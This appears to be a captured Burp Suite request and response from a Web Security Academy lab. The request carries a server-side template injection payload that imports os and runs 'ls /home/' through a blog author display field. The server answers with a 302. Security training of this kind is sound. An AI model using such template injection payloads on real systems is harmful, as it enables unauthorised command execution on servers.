 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
3 Cookie: session=RQyZiCGlJ7xluYq2zkJG0BqErXqYmOkZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
11 Referer:
https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=''}}{%25import+os%25}{{os.system('ls+/home/')}}&
csrf=wlDy8S7PDEqFRx4Tn
''}}{%import os%}{{os.system('ls /home/')}}
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6